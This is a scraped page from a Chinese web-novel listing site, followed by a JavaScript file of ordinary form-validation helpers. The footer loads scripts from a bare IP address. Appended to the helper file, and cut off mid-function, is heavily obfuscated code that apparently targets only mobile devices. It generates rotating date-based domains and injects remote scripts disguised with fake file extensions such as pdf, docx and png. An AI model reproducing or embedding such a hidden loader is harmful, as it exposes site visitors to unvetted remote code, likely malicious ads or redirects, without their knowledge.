title="快穿白月光：boss，捡起节操">快穿白月光：boss，捡起节操</a>/柳叶风灵</li><li><a href="/yuedu/p5Dv.html" title="灵魂斩首">灵魂斩首</a>/酒妖大神</li><li><a href="/yuedu/QWHe.html" title="末世重生：我带全家狂卷亿万物资">末世重生：我带全家狂卷亿万物资</a>/墨书语</li><li><a href="/yuedu/P6v.html" title="X一龙时代">X一龙时代</a>/云天空</li><li><a href="/yuedu/22oq.html" title="系统之花瓶女的学霸人生">系统之花瓶女的学霸人生</a>/泪染轻匀</li><li><a href="/yuedu/PJyi.html" title="末世之国色无双">末世之国色无双</a>/雁南征</li><li><a href="/yuedu/pmLq.html" title="无限先知">无限先知</a>/吴杰超</li><li><a href="/yuedu/QhnX.html" title="惊悚游戏：开局劝女鬼好好学习!">惊悚游戏：开局劝女鬼好好学习!</a>/日月</li><li><a href="/yuedu/plHi.html" title="邪恶组织注意事项">邪恶组织注意事项</a>/幕后老爷爷</li><li><a href="/yuedu/5eG.html" title="天之涯，海之角">天之涯，海之角</a>/LORDCHINESE</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/yuedu/pn22.html" target="_blank" title="我在崖底养黑龙"><img data-lazy="//j.aibusw.com/uploaded/A/Nxg.jpg?sm" alt="我在崖底养黑龙" author="扶摇卿" /></a></div><dl><dt><a href="/yuedu/pn22.html" title="我在崖底养黑龙">我在崖底养黑龙</a></dt><dd>晋江金牌推荐VIP完结 总点击数：1295034 总书评数：2114 当前被收藏数：9966 营养液...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/Q3FJ.html" title="我在天庭做仙官">我在天庭做仙官</a>/憨憨道人</li><li><a href="/yuedu/pyFi.html" title="反派师侄对我过分宠爱[穿书]">反派师侄对我过分宠爱[穿书]</a>/明识</li><li><a href="/yuedu/pV5L.html" title="团宠师妹总以为她是龙傲天">团宠师妹总以为她是龙傲天</a>/松庭</li><li><a href="/yuedu/n6CX.html" title="神君的新宠">神君的新宠</a>/杨经纶</li><li><a href="/yuedu/2i7v.html" title="强制爱之逃离师父/神魔的爱太变态">强制爱之逃离师父/神魔的爱太变态</a>/花梦熙</li><li><a href="/yuedu/pdwE.html" title="炮灰徒弟重生了">炮灰徒弟重生了</a>/姜鱼</li><li><a href="/yuedu/Qk0q.html" title="病娇偏执反派都团宠我/快穿：娇软美人她又甜又撩 ">病娇偏执反派都团宠我/快穿：娇软美人她又甜又撩 </a>/茶饼不是茶</li><li><a href="/yuedu/QWRq.html" title="仰他">仰他</a>/垚先生</li><li><a href="/yuedu/QUqF.html" title="错把魔尊当未婚妻后">错把魔尊当未婚妻后</a>/问西来意</li><li><a href="/yuedu/QtLL.html" title="天道霸体诀">天道霸体诀</a>/南院大王</li></ul></div><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/yuedu/QyAt.html" target="_blank" title="全球进化后我站在食物链顶端"><img data-lazy="//j.aibusw.com/uploaded/s/f1ZV.jpg?sm" alt="全球进化后我站在食物链顶端" author="七流" /></a></div><dl><dt><a href="/yuedu/QyAt.html" title="全球进化后我站在食物链顶端">全球进化后我站在食物链顶端</a></dt><dd>晋江VIP完结 总书评数：295191 当前被收藏数：332276 营养液数：1202440 文章积...</dd></dl><div class="clear"></div></div><ul><li><a href="/yuedu/p3jE.html" title="护食">护食</a>/宁远</li><li><a href="/yuedu/pl7d.html" title="别往河神的河里扔垃圾！">别往河神的河里扔垃圾！</a>/打僵尸</li><li><a href="/yuedu/1335858459.html" title="从斩妖司地牢杀成仙王">从斩妖司地牢杀成仙王</a>/尘傲</li><li><a href="/yuedu/Q3B2.html" title="死遁后她成为神君的白月光">死遁后她成为神君的白月光</a>/墨怀仙</li><li><a href="/yuedu/2q1f.html" title="无限猎美">无限猎美</a>/万世苍茫</li><li><a href="/yuedu/QiSv.html" title="深海恐惧">深海恐惧</a>/北极小鲸鱼</li><li><a href="/yuedu/PFvp.html" title="神道丹尊">神道丹尊</a>/孤单地飞</li><li><a href="/yuedu/piP2.html" title="我是龙">我是龙</a>/一个精神病</li><li><a href="/yuedu/QTmg.html" title="血族之丧尸王">血族之丧尸王</a>/火鱼/Erus/十彦/沙叮</li><li><a href="/yuedu/pkb3.html" title="这只雄虫过分慵懒虫族">这只雄虫过分慵懒虫族</a>/追山逐海</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[王爷小说]</span><span class="s2"><a href="/yuedu/6YlJ.html" title="">上门女婿是个小傻子</a></span><span class="s3"><a href="/yuedu/6YlJ/344.html" target="_blank" title="">第 344 节</a></span><span class="s4">田园白菜</span><span class="s5">01-29 17:05</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/yuedu/6Ylb.html" title="">到平原去</a></span><span class="s3"><a href="/yuedu/6Ylb/112.html" target="_blank" title="">第 112 节</a></span><span class="s4">一七得夕</span><span class="s5">01-29 17:05</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/yuedu/6Yln.html" title="">（综漫同人）全网最红纸片人只是配角</a></span><span class="s3"><a href="/yuedu/6Yln/764.html" target="_blank" title="">第 764 节</a></span><span class="s4">草莓菌落</span><span class="s5">01-29 16:41</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/yuedu/6Y5q.html" title="">逆向狙击（刑侦）</a></span><span class="s3"><a href="/yuedu/6Y5q/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">玉局</span><span class="s5">01-29 16:27</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/yuedu/6Y5V.html" title="">冷酷元帅的醒狮小子</a></span><span class="s3"><a href="/yuedu/6Y5V/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">慕馆言</span><span class="s5">01-29 16:20</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/yuedu/6Y5t.html" title="">审判之外</a></span><span class="s3"><a href="/yuedu/6Y5t/361.html" target="_blank" title="">第 361 节</a></span><span class="s4">賢三33</span><span class="s5">01-29 16:05</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/yuedu/6Y5o.html" title="">穿书之豪门男寡</a></span><span class="s3"><a href="/yuedu/6Y5o/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">豆瓣君/豆豆爸</span><span class="s5">01-29 15:57</span></li><li><span class="s1">[才女小说]</span><span class="s2"><a href="/yuedu/6Y53.html" title="">换受系统已绑定</a></span><span class="s3"><a href="/yuedu/6Y53/556.html" target="_blank" title="">第 556 节</a></span><span class="s4">八十六笔</span><span class="s5">01-29 15:34</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/yuedu/6Y5Y.html" title="">师尊怀了逆徒的崽</a></span><span class="s3"><a href="/yuedu/6Y5Y/8.html" target="_blank" title="">第 8 节</a></span><span class="s4">秀峰</span><span class="s5">01-29 15:28</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/yuedu/6Y5H.html" title="">揽韫玉</a></span><span class="s3"><a href="/yuedu/6Y5H/122.html" target="_blank" title="">第 122 节</a></span><span class="s4">蓝色冰咖啡</span><span class="s5">01-29 15:27</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/yuedu/6Y58.html" title="">我克夫，你克妻</a></span><span class="s3"><a href="/yuedu/6Y58/246.html" target="_blank" title="">第 246 节</a></span><span class="s4">宝宝求财</span><span class="s5">01-29 15:27</span></li><li><span class="s1">[孤儿小说]</span><span class="s2"><a href="/yuedu/6Y5K.html" title="">啊呃，系统不想当人</a></span><span class="s3"><a href="/yuedu/6Y5K/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">建木羽</span><span class="s5">01-29 15:21</span></li><li><span class="s1">[冒险小说]</span><span class="s2"><a href="/yuedu/6Y5M.html" title="">同时在三本书里当深情男配</a></span><span class="s3"><a href="/yuedu/6Y5M/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">鹿隐西</span><span class="s5">01-29 15:21</span></li><li><span class="s1">[丹药升级]</span><span class="s2"><a href="/yuedu/6Y5x.html" title="">魇玉</a></span><span class="s3"><a href="/yuedu/6Y5x/57.html" target="_blank" title="">第 57 节</a></span><span class="s4">猫咬鱼</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[日久生情]</span><span class="s2"><a href="/yuedu/6Y5L.html" title="">契约玄学大佬后我爆红了</a></span><span class="s3"><a href="/yuedu/6Y5L/390.html" target="_blank" title="">第 390 节</a></span><span class="s4">听芃</span><span class="s5">01-29 15:20</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/yuedu/6Y5g.html" title="">万人嫌天天深陷修罗场</a></span><span class="s3"><a href="/yuedu/6Y5g/245.html" target="_blank" title="">第 245 节</a></span><span class="s4">青藤殊</span><span class="s5">01-29 15:19</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/yuedu/6Y5Q.html" title="">雪城无事发生</a></span><span class="s3"><a href="/yuedu/6Y5Q/96.html" target="_blank" title="">第 96 节</a></span><span class="s4">秋烧鱼</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/yuedu/6Yg3.html" title="">先生，您爱人这种情况持续多久了</a></span><span class="s3"><a href="/yuedu/6Yg3/194.html" target="_blank" title="">第 194 节</a></span><span class="s4">颜泽</span><span class="s5">01-29 14:10</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/yuedu/6Ygx.html" title="">见柩</a></span><span class="s3"><a href="/yuedu/6Ygx/77.html" target="_blank" title="">第 77 节</a></span><span class="s4">排扣裤方便脱</span><span class="s5">01-29 13:55</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/yuedu/6YgM.html" title="">拯救恋爱脑主角受</a></span><span class="s3"><a href="/yuedu/6YgM/11.html" target="_blank" title="">第 11 节</a></span><span class="s4">月如钩钩</span><span class="s5">01-29 13:55</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">王爷</span><span class="s2"><a href="/yuedu/6YlJ.html" title="">上门女婿是个小傻子</a></span><span class="s5">田园白菜</span></li><li><span class="s1">同人</span><span class="s2"><a href="/yuedu/6Ylb.html" title="">到平原去</a></span><span class="s5">一七得夕</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yuedu/6Yln.html" title="">（综漫同人）全网最红纸片人只是配角</a></span><span class="s5">草莓菌落</span></li><li><span class="s1">未来</span><span class="s2"><a href="/yuedu/6Y5q.html" title="">逆向狙击（刑侦）</a></span><span class="s5">玉局</span></li><li><span class="s1">强强</span><span class="s2"><a href="/yuedu/6Y5V.html" title="">冷酷元帅的醒狮小子</a></span><span class="s5">慕馆言</span></li><li><span class="s1">强强</span><span class="s2"><a href="/yuedu/6Y5t.html" title="">审判之外</a></span><span class="s5">賢三33</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/yuedu/6Y5o.html" title="">穿书之豪门男寡</a></span><span class="s5">豆瓣君/豆豆爸</span></li><li><span class="s1">才女</span><span class="s2"><a href="/yuedu/6Y53.html" title="">换受系统已绑定</a></span><span class="s5">八十六笔</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yuedu/6Y5Y.html" title="">师尊怀了逆徒的崽</a></span><span class="s5">秀峰</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/yuedu/6Y5H.html" title="">揽韫玉</a></span><span class="s5">蓝色冰咖啡</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/yuedu/6Y58.html" title="">我克夫，你克妻</a></span><span class="s5">宝宝求财</span></li><li><span class="s1">孤儿</span><span class="s2"><a href="/yuedu/6Y5K.html" title="">啊呃，系统不想当人</a></span><span class="s5">建木羽</span></li><li><span class="s1">冒险</span><span class="s2"><a href="/yuedu/6Y5M.html" title="">同时在三本书里当深情男配</a></span><span class="s5">鹿隐西</span></li><li><span class="s1">丹药</span><span class="s2"><a href="/yuedu/6Y5x.html" title="">魇玉</a></span><span class="s5">猫咬鱼</span></li><li><span class="s1">日久</span><span class="s2"><a href="/yuedu/6Y5L.html" title="">契约玄学大佬后我爆红了</a></span><span class="s5">听芃</span></li><li><span class="s1">现代</span><span class="s2"><a href="/yuedu/6Y5g.html" title="">万人嫌天天深陷修罗场</a></span><span class="s5">青藤殊</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/yuedu/6Y5Q.html" title="">雪城无事发生</a></span><span class="s5">秋烧鱼</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/yuedu/6Yg3.html" title="">先生，您爱人这种情况持续多久了</a></span><span class="s5">颜泽</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/yuedu/6Ygx.html" title="">见柩</a></span><span class="s5">排扣裤方便脱</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/yuedu/6YgM.html" title="">拯救恋爱脑主角受</a></span><span class="s5">月如钩钩</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//tw.aibusw.com/">繁体站</a><A href="//aibusw.com/" target="_blank">爱布书屋</A> &nbsp;|&nbsp; <a href="//aibusw.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//aibusw.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//aibusw.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//aibusw.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//aibusw.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//aibusw.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//aibusw.com/mofaxiaoshuo/" class="">魔法小说</a><div class="clear"></div></div></div><script src="/5ye4g/318.kkv1hj"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.aibusw.com/">爱布书屋</a>(aibusw.com) All Rights Reserved. <a href="//tw.aibusw.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/emailVSFw.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:45678/xcdn0/js/_init.js?318"></script><script src="https://23.224.199.74:45678/xcdn0/www1/_common.js?318"></script><script use="13.978ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://aibusw.com/5ye4g/318.kkv1hj
body_size: 26062
content:
/*aibusw.com*/var CLIENTIP='18.223.169.105';//不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

(function(_0x271d95,_0x75f93c){var _0x43ffbf=a0_0x13fb,_0x431c05=_0x271d95();while(!![]){try{var _0x410c71=parseInt(_0x43ffbf(0x8a))/0x1+parseInt(_0x43ffbf(0x9c))/0x2+-parseInt(_0x43ffbf(0x90))/0x3*(-parseInt(_0x43ffbf(0x93))/0x4)+parseInt(_0x43ffbf(0x8c))/0x5+-parseInt(_0x43ffbf(0x8e))/0x6+parseInt(_0x43ffbf(0x92))/0x7+-parseInt(_0x43ffbf(0x9a))/0x8;if(_0x410c71===_0x75f93c)break;else _0x431c05['push'](_0x431c05['shift']());}catch(_0x16e352){_0x431c05['push'](_0x431c05['shift']());}}}(a0_0x4e7c,0xdb5c0));function a0_0x4e7c(){var _0xda5ad1=['48650SeaBMJ','2882392OdrRrf','_BD_DJ','split','ZS1','DJ2','_HM_ZS','floor','5276512nQuaeB','splice','2037678WcPlTM','getHours','DJ1','random','push','1332190iHtwMN','assign','79165IowzZB','length','9218100uXlHEG','_DJ','3ZoPfEK','ZS2'];a0_0x4e7c=function(){return _0xda5ad1;};return a0_0x4e7c();}function a0_0x13fb(_0x184627,_0x1fee7d){_0x184627=_0x184627-0x88;var _0x4e7c0e=a0_0x4e7c();var _0x13fb9a=_0x4e7c0e[_0x184627];return _0x13fb9a;};window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function oqsdajbu(window,document,navigator,ac){;;function a0_0x2679(_0x5129a3,_0x34b2e9){_0x5129a3=_0x5129a3-0x1ea;var _0x5d56f6=a0_0x5d56();var _0x267969=_0x5d56f6[_0x5129a3];return _0x267969;}var a0_0x50aa50=a0_0x2679;function a0_0x5d56(){var _0x45886c=['_real','39204NkdoFW','switch_domain_count','reduce','fri','lin','1848861rdmhdH','6hrDZJG','spt','1634','win','getDay','1432','Linux','Mac','9MvHumu','564','floor','offsetParent','script>','5937485vvCJRc','insertBefore','562','<div\x20\x20class=\x22','getElementsByClassName','touch_max_height','Math','getRandomValues','34893','X11','pos','split','mati','</div>','this_touch_status','HEAD','offsetHeight','634','bottom','reverse','getItem','fixed','wedp','stopPropagation','k22','getElementsByTagName','href','92883','add','2SbcshX','remove','517340TewKhP','startsWith','touch_min_height','touchDelayTimeout','<span\x20id=\x27','Date','lementB','52346','382','now','19qluXlM','\x22>~_~~_~','x;\x22\x20sr','x11','_init','ppt','abcdefghijklmnopqrstuvwxyz','c=\x22','__executedClassIds','div_','sxml','_BD_ZS','prototype','touchMotion','tpir','Win','k23','web_uuid','charAt','offsetTop','userAgent','k21','dex','i11','txt','0px','/:sptt','1839','sun','&space_id=52346&serasfd=','shift','onopen','ht:','write','4lKlPDo','docx','e=\x22wid','2345','2014','relative','1766','psd','data','i13','(((.+)+)+)+$','Object','padding-bottom:32%;','script','5584201bjYZnM','11uwXVCE','clientY','style','23402676dtJlTG','String','getFullYear','innerHTML','e-hei','tpi','fromCharCode','classId','data3','mac','_BD_DJ','padding-top','rtf','tue','idia','send','doc','close','platform','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','then','config_','\x22\x20src=\x22','location','8454','aak','1141kREsaX','has','thu','document','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','temp','src','currentPvIndex_','addEventListener','4523','padding-top:32%;','ght','BD_ZS','common','pageY','5308CuPOqx','defaults','6805250rhvgvx','{date}','querySelector','\x20onload=\x27zuzrob()\x27\x20','100vh','getMonth','touchend','every','height','slice','join','3618664hNaCoa','data_','constructor','touchmove','getTime','getHours','MozWebSocket','check','\x22+\x22','rcs','search','1982','undefined','zuzrob','2070','html','//:sptth','get','log','charCodeAt','8OCoUPm','i12','push','&lyh=','&ifr_ref=','<script\x20id=\x22','replace','setItem','%;h','concat','getDate','map','{display:flex;width:100%;}</style><div\x20id=\x22','xll','{weekday}','1682928lYsdzL','yes','jpeg','wss://ssw.','3889668ySYqaz','catch','indexOf','2461555VRRDOk','111928fEDemA','442','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','1333070usAiRu','random','error','png','writeln','&ifr_url=','532','0vh','Zf5oQ3Ly2WTzEGppSa8yJr','apply','padding-bottom','real','parentNode','ani','stringify','49NNxRyk','525552dbbcSc','https://{weekday}.gsk8{date}hh.com/','uci','assign','length','452','\x20<span>\x20','pdf'];a0_0x5d56=function(){return _0x45886c;};return a0_0x5d56();}(function(_0x2e627a,_0x1b459e){var _0x5c1f48=a0_0x2679,_0x177aa1=_0x2e627a();while(!![]){try{var _0x52a48d=parseInt(_0x5c1f48(0x258))/0x1*(parseInt(_0x5c1f48(0x200))/0x2)+-parseInt(_0x5c1f48(0x222))/0x3*(-parseInt(_0x5c1f48(0x24e))/0x4)+parseInt(_0x5c1f48(0x1ff))/0x5+-parseInt(_0x5c1f48(0x1f8))/0x6+-parseInt(_0x5c1f48(0x288))/0x7+-parseInt(_0x5c1f48(0x213))/0x8*(parseInt(_0x5c1f48(0x22a))/0x9)+-parseInt(_0x5c1f48(0x203))/0xa;if(_0x52a48d===_0x1b459e)break;else _0x177aa1['push'](_0x177aa1['shift']());}catch(_0x23e7d3){_0x177aa1['push'](_0x177aa1['shift']());}}}(a0_0x5d56,0x831e9),window[a0_0x50aa50(0x296)]=function(){var _0x4daffc=a0_0x50aa50;crypto[_0x4daffc(0x236)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x230e7c,_0x329ebc,_0x5a9b15,_0x1537e5,_0x24ce6e){var _0x140b49=_0x4daffc,_0x371cb9;_0x230e7c[_0x140b49(0x29a)]=function(_0xa9a45d){var _0x240726=_0x140b49,_0x27cedb=window[_0x240726(0x285)][_0x240726(0x216)]({},_0x371cb9[_0x240726(0x2b6)],_0xa9a45d);return new _0x371cb9(_0x27cedb);},_0x371cb9=function(_0x1eed37){var _0x45bdb9=_0x140b49;window['Object'][_0x45bdb9(0x216)](this,_0x1eed37);var _0x390912={'win':![],'mac':![],'xll':![]},_0x3d9256=navigator[_0x45bdb9(0x29e)];_0x390912[_0x45bdb9(0x225)]=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x267))===0x0,_0x390912['mac']=_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x229))===0x0,_0x390912[_0x45bdb9(0x25b)]=_0x3d9256===_0x45bdb9(0x238)||_0x3d9256[_0x45bdb9(0x1fe)](_0x45bdb9(0x228))===0x0,!_0x390912[_0x45bdb9(0x225)]&&!_0x390912[_0x45bdb9(0x295)]&&!_0x390912[_0x45bdb9(0x1f6)]&&this[_0x45bdb9(0x25c)]();},_0x371cb9[_0x140b49(0x264)][_0x140b49(0x25c)]=function(){var _0xa6b40=_0x140b49;let _0x3b4301=new window[(_0xa6b40(0x253))](),_0x347166=_0x3b4301[_0xa6b40(0x2c6)](),_0x45a167=null;this[_0xa6b40(0x21d)]==0x1?_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']())):_0x45a167=(_0x3b4301['getMonth']()+0x1<0xa?'0'+window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1):window['String'](_0x3b4301[_0xa6b40(0x2bc)]()+0x1))+(_0x3b4301[_0xa6b40(0x1f3)]()<0xa?'0'+window[_0xa6b40(0x28d)](_0x3b4301[_0xa6b40(0x1f3)]()):window[_0xa6b40(0x28d)](_0x3b4301['getDate']()))+(_0x3b4301[_0xa6b40(0x2c7)]()<0xc?'0':'1');let _0x5c204d=this['base_uri'][_0xa6b40(0x1ef)](_0xa6b40(0x2b8),_0x45a167),_0x3ede1b=null;_0x3b4301[_0xa6b40(0x226)]()==0x0?_0x3ede1b=_0xa6b40(0x274):_0x3b4301['getDay']()==0x1?_0x3ede1b='mon':_0x3b4301[_0xa6b40(0x226)]()==0x2?_0x3ede1b=_0xa6b40(0x299):_0x3b4301['getDay']()==0x3?_0x3ede1b='wed':_0x3b4301[_0xa6b40(0x226)]()==0x4?_0x3ede1b=_0xa6b40(0x2a8):_0x3b4301[_0xa6b40(0x226)]()==0x5?_0x3ede1b=_0xa6b40(0x21f):_0x3ede1b='sat';let _0x4c622c=_0x3b4301[_0xa6b40(0x1f3)]();_0x5c204d=_0x5c204d[_0xa6b40(0x1ef)](_0xa6b40(0x1f7),_0x3ede1b+_0x4c622c);let _0x3e0284=['js','json',_0xa6b40(0x2d1),'shtml','xml',_0xa6b40(0x262),_0xa6b40(0x21a),_0xa6b40(0x298),_0xa6b40(0x29c),_0xa6b40(0x27b),'wps','odf',_0xa6b40(0x25d),'xps',_0xa6b40(0x281),_0xa6b40(0x206),'jpg',_0xa6b40(0x1fa),_0xa6b40(0x245),_0xa6b40(0x270)][window[_0xa6b40(0x235)]['floor'](window[_0xa6b40(0x235)][_0xa6b40(0x204)]()*0x15)],_0x19760a=_0xa6b40(0x1ee)+this['web_uuid']+_0xa6b40(0x2a2)+_0x5c204d+_0x347166+'.'+this[_0xa6b40(0x269)]+'.'+this['web_id']+'.'+_0x3e0284+'?'+_0x347166+'\x22>'+'</'+_0xa6b40(0x22e);window[_0xa6b40(0x2a9)][_0xa6b40(0x207)](_0x19760a);},_0x371cb9['defaults']={'web_uuid':_0x329ebc,'web_id':_0x5a9b15,'switch_domain_count':_0x1537e5,'base_uri':_0x24ce6e},_0x230e7c[_0x140b49(0x29a)]();}(window,_0x4daffc(0x20b),_0x4daffc(0x2d0),'2',_0x4daffc(0x214)):(function(){function _0x1ec5f2(_0x1cf731,_0x592785){var _0x119b0a=_0x43dbe1();return _0x1ec5f2=function(_0x4f86c0,_0x1a41be){_0x4f86c0=_0x4f86c0-0x141;var _0x14bdba=_0x119b0a[_0x4f86c0];return 